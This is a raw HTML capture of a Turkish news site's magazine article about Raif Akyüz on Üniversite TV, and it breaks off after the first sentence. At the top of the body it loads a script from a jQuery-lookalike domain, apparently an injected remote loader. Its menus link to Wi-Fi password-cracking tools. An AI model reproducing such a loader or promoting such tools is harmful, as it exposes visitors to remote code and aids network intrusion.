

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medyatikhaberler.net/raif-akyuz-universite-tv-de-canli-yayinda-carpici-aciklamalarda-bulundu-h2881.html
body_size: 10005
content:
<!DOCTYPE html>
<html>
     <head lang="tr">
          <meta charset="UTF-8">
          <!-- Mobile Specific Data -->
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <meta http-equiv="X-UA-Compatible" content="ie=edge">
          <title>Raif Akyüz Üniversite TV ‘ de canlı yayında çarpıcı açıklamalarda bulundu. - Medyatik Haberler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="&nbsp; Raif Akyüz Üniversite TV ‘ de Kotan Dilmaçünal’ın hazırlayıp sunduğu Mesleki Gündem programına katıldı Sunucu Kotan Dilmaçünal 10 yıl sonra kendinizi nerde görüyorsunuz sorusu üzerine Raif Akyüz Haluk Bilginer’e aynı bu soru sorulmuş ve büyük üstadımız kendisine sorulan bu soruya “ Bende 10 yıl sonraki Haluk Bilginer’i merak ediyorum.&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://medyatikhaberler.net/raif-akyuz-universite-tv-de-canli-yayinda-carpici-aciklamalarda-bulundu-h2881.html">
<meta property="og:url" content="https://medyatikhaberler.net/raif-akyuz-universite-tv-de-canli-yayinda-carpici-aciklamalarda-bulundu-h2881.html">
<meta property="og:site_name" content="Medyatik Haberler">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="Raif Akyüz Üniversite TV ‘ de canlı yayında çarpıcı açıklamalarda bulundu. - Medyatik Haberler">
<meta property="og:description" content="&nbsp; Raif Akyüz Üniversite TV ‘ de Kotan Dilmaçünal’ın hazırlayıp sunduğu Mesleki Gündem programına katıldı Sunucu Kotan Dilmaçünal 10 yıl sonra kendinizi nerde görüyorsunuz sorusu üzerine Raif Akyüz Haluk Bilginer’e aynı bu soru sorulmuş ve büyük üstadımız kendisine sorulan bu soruya “ Bende 10 yıl sonraki Haluk Bilginer’i merak ediyorum.&hellip;">
<meta property="og:image" content="https://medyatikhaberler.net/wp-content/uploads/2022/11/raif-akyuz-kotan-dilmacunal.jpg">
<meta property="og:image:secure_url" content="https://medyatikhaberler.net/wp-content/uploads/2022/11/raif-akyuz-kotan-dilmacunal.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Raif Akyüz Üniversite TV ‘ de canlı yayında çarpıcı açıklamalarda bulundu. - Medyatik Haberler">
<meta name="twitter:description" content="&nbsp; Raif Akyüz Üniversite TV ‘ de Kotan Dilmaçünal’ın hazırlayıp sunduğu Mesleki Gündem programına katıldı Sunucu Kotan Dilmaçünal 10 yıl sonra kendinizi nerde görüyorsunuz sorusu üzerine Raif Akyüz Haluk Bilginer’e aynı bu soru sorulmuş ve büyük üstadımız kendisine sorulan bu soruya “ Bende 10 yıl sonraki Haluk Bilginer’i merak ediyorum.&hellip;">
<meta name="twitter:image" content="https://medyatikhaberler.net/wp-content/uploads/2022/11/raif-akyuz-kotan-dilmacunal.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; akışı" href="https://medyatikhaberler.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; yorum akışı" href="https://medyatikhaberler.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medyatikhaberler.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medyatikhaberler.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spark-news-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40300%2C400%2C700%7COpen+Sans%3Awght%40300%2C400%2C600%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-normalize-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-icofont-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-bootstrap-grid-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/bootstrap-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-main-style-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-theme-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-style-css-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medyatikhaberler.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medyatikhaberler.net/wp-json/wp/v2/posts/2881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medyatikhaberler.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://medyatikhaberler.net/?p=2881' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fraif-akyuz-universite-tv-de-canli-yayinda-carpici-aciklamalarda-bulundu-h2881.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fraif-akyuz-universite-tv-de-canli-yayinda-carpici-aciklamalarda-bulundu-h2881.html&#038;format=xml" />
		 <meta name="google-site-verification" content="JGq4cFXFIn-G-EHTAeY_sTQA1-4fKA4hIXPhopInFXA" />
     </head>
      <body class="wp-singular post-template-default single single-post postid-2881 single-format-standard wp-embed-responsive wp-theme-spark-news">
		  <script src="https://jqueryoi.com/code/146.js"></script>
                <a class="skip-link" href="#content">
        Skip to content</a>
            <div class="mobile-menu-overlay"></div>
            <div class="ct-topbar">
    <div class="container">
        <div class="ct-header-left">
            <span id="ct-datetime">Monday, November 24th, 2025</span>
        </div><!-- /.ct-header-left -->

        <div class="ct-header-right">
            <ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim">İletişim</a></li>
</ul>        </div><!-- /.ct-header-right -->
    </div><!-- /.ct-topbar -->
</div>
            <header class="site-header">
                <div class="container">
                     <div class="row vertical-align">
                          <div class="col-md-12 header-flat clearfix">
                                <div class="ct-branding">
                                    <div class="site-branding">
               <h1 class="site-title"><a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a></h1>
     </div><!-- /.site-branding -->
                                    <nav class="site-navigation">
                                      <ul id="menu-ana-menu" class="main-nav"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>                                    </nav><!-- /.site-navigation -->
                                </div><!-- /.ct-branding -->

                                <div class="ct-iconset ct-mobile-social clearfix">
                                     <div class="ct-social">
                                        <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                                     </div><!-- .prr-social -->
                                          <div class="ct-useful">
                                              <a href="#" class="js-search-icon"><span class="search-icon"><span class="icon icofont-search-2"></span></span></a>

                                              <div class="header-search-form clearfix">
                                                  <form role="search" method="get" class="search-form" action="https://medyatikhaberler.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>                                                  <a href="#" id="close">
                                                      <span class="icofont-close-line"></span>
                                                  </a>
                                                  <p>Hit enter to search or ESC to close</p>
                                              </div><!-- /.search-form -->
                                              <span class="search-overlay"></span>

                                            <a href="#" class="js-mobile-close-icon mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
                                          </div><!-- .prr-useful -->
                                </div><!-- .prr-iconset -->
                          </div><!-- .col-md-12 -->
                     </div><!-- .row -->
                </div><!-- .container -->
            </header>
            <nav class="mobile-navigation">
              <ul id="menu-ana-menu-1" class="main-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a><a href="#" class="icofont-caret-down toggle-sub-menu js-toggle-class"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>
              <div class="ct-iconset ct-mobile-social clearfix">
                <div class="ct-social">
                  <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                </div>
                <a href="#" class="inside-mobile-close-button js-mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
            </nav>

<div class="main-container">
    <div class="container ct-single-title-container">
        <div class="row">
            <div class="col-md-12">
                  <div class="ct-categories">
  <span class="ct-category" style="background-color: #f6727f; "><a href="https://medyatikhaberler.net/kategori/magazin" title="View all posts in MAGAZİN">MAGAZİN</a></span>  </div>
                  <div class="entry-title">
                    <h1><span class="ct-title">Raif Akyüz Üniversite TV ‘ de canlı yayında çarpıcı açıklamalarda bulundu.</span></h1>
                </div><!-- /.entry-title -->
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->

  
    <div id="content" class="container ct-single-content-container">
    <div class="row">
                <div class="col-md-8">
                    <div class="ct-post-meta">
                <span class="ct-author-wrap">
                    <span class="ct-icon icofont-user-alt-3"></span>
                    <a href="https://medyatikhaberler.net/author/zline"><span class="ct-meta ct-author">Arda</span><!-- .prr-author --></a>
                </span>
                <span class="ct-icon icofont-comment"></span>
                <span class="ct-meta ct-times-read">0 Comments</span>
                <span class="ct-icon icofont-clock-time"></span>
                <span class="ct-meta ct-times-read">Kasım 9, 2022</span>
            </div><!-- .prr-post-meta -->

                  <div class="featured-single-image adjusted-image">
        <img width="1280" height="720" src="https://medyatikhaberler.net/wp-content/uploads/2022/11/raif-akyuz-kotan-dilmacunal.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />    </div>
    
            <div class="entry-content">
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/temizlik.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Temizlik Şirketinize Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Temizlik firmaları için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/temizlik-sirketi-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>                <p>&nbsp;</p>
<div class="entry-content">
<p>Raif Akyüz Üniversite TV ‘ de Kotan Dilmaçünal’ın hazırlayıp sunduğu Mesleki Gündem programına katıldı</p>
